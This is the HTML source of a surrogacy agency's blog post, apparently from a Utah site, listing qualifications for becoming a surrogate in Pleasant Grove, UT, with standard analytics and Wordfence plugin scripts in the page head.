<link rel="alternate" type="application/json+oembed" href="https://surrogacyinutah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinutah.com%2Fhow-to-become-a-surrogate-in-pleasant-grove-ut%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://surrogacyinutah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinutah.com%2Fhow-to-become-a-surrogate-in-pleasant-grove-ut%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacyinutah.com/?wordfence_lh=1&hid=C0C2BD24F3307713B9EA35401202A4ED');
</script>	<style>img#wpstats{display:none}</style>
		<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ffffff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274be; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://surrogacyinutah.com/?custom-css=7bbab69417" /><!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63063179-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2M03M5JNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2M03M5JNNY');
</script>
	
</head>
<body id ="blog" class="post-template-default single single-post postid-3527 single-format-standard main">

<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->

	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:3852452850">(385) 245-2850</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://surrogacyinutah.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://surrogacyinutah.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
<li class="page_item page-item-2400"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-layton-ut/">Become a Surrogate Mother in Layton, UT</a></li>
<li class="page_item page-item-2396"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-ogden-ut/">Become a Surrogate Mother in Ogden, UT</a></li>
<li class="page_item page-item-2392"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-orem-ut/">Become a Surrogate Mother in Orem, UT</a></li>
<li class="page_item page-item-2388"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-provo-ut/">Become a Surrogate Mother in Provo, UT</a></li>
<li class="page_item page-item-2384"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-salt-lake-city-ut/">Become a Surrogate Mother in Salt Lake City, UT</a></li>
<li class="page_item page-item-2394"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-sandy-ut/">Become a Surrogate Mother in Sandy, UT</a></li>
<li class="page_item page-item-2398"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-st-george-ut/">Become a Surrogate Mother in St. George, UT</a></li>
<li class="page_item page-item-2402"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-taylorsville-ut/">Become a Surrogate Mother in Taylorsville, UT</a></li>
<li class="page_item page-item-548"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-pennsylvania/">Become a Surrogate Mother in Utah</a></li>
<li class="page_item page-item-2390"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-west-jordan-ut/">Become a Surrogate Mother in West Jordan, UT</a></li>
<li class="page_item page-item-2386"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-west-valley-city-ut/">Become a Surrogate Mother in West Valley City, UT</a></li>
<li class="page_item page-item-1191"><a href="https://surrogacyinutah.com/surrogate-pennsylvania-clinics/">Becoming a Surrogate in Utah</a></li>
<li class="page_item page-item-956"><a href="https://surrogacyinutah.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://surrogacyinutah.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://surrogacyinutah.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1755"><a href="https://surrogacyinutah.com/">Home</a></li>
<li class="page_item page-item-976"><a href="https://surrogacyinutah.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://surrogacyinutah.com/intended-parents/">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://surrogacyinutah.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://surrogacyinutah.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://surrogacyinutah.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
<li class="page_item page-item-3618"><a href="https://surrogacyinutah.com/leave-a-review/">Leave a Review</a></li>
<li class="page_item page-item-937"><a href="https://surrogacyinutah.com/surrogate-mother-pennsylvania-laws/">Legal Advantages for a Surrogate Mother in Utah</a></li>
<li class="page_item page-item-799"><a href="https://surrogacyinutah.com/requirements-for-becoming-a-surrogate-mother/">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2451"><a href="https://surrogacyinutah.com/surrogacy-agency-in-layton-ut/">Surrogacy Agency in Layton UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2447"><a href="https://surrogacyinutah.com/surrogacy-agency-in-ogden-ut/">Surrogacy Agency in Ogden UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2442"><a href="https://surrogacyinutah.com/surrogacy-agency-in-orem-ut/">Surrogacy Agency in Orem UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2438"><a href="https://surrogacyinutah.com/how-to-choose-a-surrogacy-agency-in-provo-ut/">Surrogacy Agency in Provo UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2434"><a href="https://surrogacyinutah.com/surrogacy-agency-in-salt-lake-city-ut/">Surrogacy Agency in Salt Lake City UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2444"><a href="https://surrogacyinutah.com/surrogacy-agency-in-sandy-ut/">Surrogacy Agency in Sandy UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2449"><a href="https://surrogacyinutah.com/surrogacy-agency-in-st-george-ut/">Surrogacy Agency in St. George UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2454"><a href="https://surrogacyinutah.com/surrogacy-agency-in-taylorsville-ut/">Surrogacy Agency in Taylorsville UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2440"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-jordan-ut/">Surrogacy Agency in West Jordan UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2436"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-valley-city-ut/">Surrogacy Agency in West Valley City UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590 current_page_parent"><a href="https://surrogacyinutah.com/surrogacy-blog/">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://surrogacyinutah.com/surrogacy-contact/">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://surrogacyinutah.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-541"><a href="https://surrogacyinutah.com/surrogacy-in-pennsylvania/">Surrogacy in Utah</a></li>
<li class="page_item page-item-948"><a href="https://surrogacyinutah.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://surrogacyinutah.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://surrogacyinutah.com/surrogate-faqs/">Surrogate FAQs</a></li>
<li class="page_item page-item-532"><a href="https://surrogacyinutah.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
<li class="page_item page-item-249"><a href="https://surrogacyinutah.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
<li class="page_item page-item-556"><a href="https://surrogacyinutah.com/surrogates/">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://surrogacyinutah.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
<li class="page_item page-item-2066"><a href="https://surrogacyinutah.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1872"><a href="https://surrogacyinutah.com/thank-you-for-contacting-us/">Thank You For Contacting Us!</a></li>
<li class="page_item page-item-746"><a href="https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-a-surrogate/">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760"><a href="https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-an-intended-parent/">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																									<h1 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacyinutah.com"><img src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Utah-Surrogacy-Agency1.png" alt="Surrogacy Agency in Utah"></a>
										</h1><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacyinutah.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacyinutah.com/surrogates-apply-now/">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacyinutah.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacyinutah.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacyinutah.com/surrogates/">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacyinutah.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacyinutah.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacyinutah.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacyinutah.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacyinutah.com/surrogacy-in-pennsylvania/">Surrogacy in Utah</a>
	<ul class="sub-menu">
		<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="https://surrogacyinutah.com/surrogacy-agency-in-taylorsville-ut/">Surrogacy Agency in Taylorsville UT</a></li>
		<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://surrogacyinutah.com/surrogacy-agency-in-layton-ut/">Surrogacy Agency in Layton UT</a></li>
		<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://surrogacyinutah.com/surrogacy-agency-in-st-george-ut/">Surrogacy Agency in St. George UT</a></li>
		<li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://surrogacyinutah.com/surrogacy-agency-in-ogden-ut/">Surrogacy Agency in Ogden UT</a></li>
		<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://surrogacyinutah.com/surrogacy-agency-in-sandy-ut/">Surrogacy Agency in Sandy UT</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://surrogacyinutah.com/surrogacy-agency-in-orem-ut/">Surrogacy Agency in Orem UT</a></li>
		<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-jordan-ut/">Surrogacy Agency in West Jordan UT</a></li>
		<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a href="https://surrogacyinutah.com/how-to-choose-a-surrogacy-agency-in-provo-ut/">Surrogacy Agency in Provo UT</a></li>
		<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2475"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-valley-city-ut/">Surrogacy Agency in West Valley City UT</a></li>
		<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://surrogacyinutah.com/surrogacy-agency-in-salt-lake-city-ut/">Surrogacy Agency in Salt Lake City UT</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacyinutah.com/surrogate-mother-pennsylvania-laws/">Legal Advantages for a Surrogate Mother in Utah</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacyinutah.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-pennsylvania/">Become a Surrogate Mother in Utah</a>
	<ul class="sub-menu">
		<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-taylorsville-ut/">Become a Surrogate Mother in Taylorsville, UT</a></li>
		<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-layton-ut/">Become a Surrogate Mother in Layton, UT</a></li>
		<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-st-george-ut/">Become a Surrogate Mother in St. George, UT</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908"><a href="/intended-parents/">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-2915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2915"><a href="/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2917"><a href="/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2918"><a href="/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-2919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2919"><a href="/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-2920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2920"><a href="/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-2978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2978"><a href="/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2981"><a href="/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-2982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2982"><a href="/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2984"><a href="/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-2990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2990"><a href="/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2991"><a href="/surrogacy-contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2992"><a href="/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2993"><a href="/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-3051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3051"><a href="/surrogacy-blog/">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-3527" class="g post post-3527 type-post status-publish format-standard hentry category-how-to-become-a-surrogate tag-how-to-become-a-surrogate tag-how-to-become-a-surrogate-in-pleasant-grove-ut tag-how-to-become-a-surrogate-mother tag-how-to-become-a-surrogate-mother-in-pleasant-grove-ut tag-surrogacy tag-surrogate tag-surrogate-mother tag-surrogate-mother-information tag-surrogate-mother-qualifications tag-surrogate-mother-qualifications-pleasant-grove-ut tag-surrogate-qualifications tag-surrogate-qualifications-pleasant-grove-ut tag-surrogates">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">How to Become a Surrogate in Pleasant Grove UT: The Qualifications</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">JSADev1</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">September 23, 2018</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://surrogacyinutah.com/author/jsadev1/" title="Posts by JSADev1" rel="author">JSADev1</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>September 23, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://surrogacyinutah.com/category/how-to-become-a-surrogate/" title="View all posts in How to become a surrogate">How to become a surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://surrogacyinutah.com/how-to-become-a-surrogate-in-pleasant-grove-ut/#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	
							

		                        <p>If you do figure out that you want to eventually be a surrogate in Pleasant Grove UT, there are some really meticulous requirements that you certainly need to deal with. You also need to authorize whether you are physically psychologically able to take care of all that comes with being a surrogate. When you apply to become a surrogate in Pleasant Grove UT, the requirements are very rigorous, and any reliable business will make sure that you do so.</p>
<p>[ssad ssadblk=&#8221;Ad 6&#8243;]</p>
<p>These criteria to become a surrogate in Pleasant Grove UT were set by the American Society for Reproductive Medicine and are considered to be a mandate. While you may not meet all of these demands, you might fulfill some of them and can work toward satisfying the others&#8211; sometimes, an agency will help you get there. If you are ready to get started, call us right now at (385) 245-2850.</p>
<h2>How to become a Surrogate in Pleasant Grove UT</h2>
<p>These practical criteria to become a surrogate in Pleasant Grove UT are as follows:</p>
<p>&#8211; You must have previously had at least one fruitful pregnancy with no issues.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in excellent overall health&#8211; checked on a case by case basis.</p>
<p>&#8211; You are a non-smoker and do not use any street or illegal drugs. Specified pharmaceuticals go against the criteria as well.</p>
<p>&#8211; You are of a healthful weight with a BMI that is inside the &#8220;normal&#8221; range. Some agencies in Pleasant Grove UT will allow a minimal wiggle room with your weight, especially if you are taller. Even so, the highest BMI allowed by most will be a 32.</p>
<p>&#8211; Be economically stable on your own, and not on any kind of public support for housing, food, medical care, etc.</p>
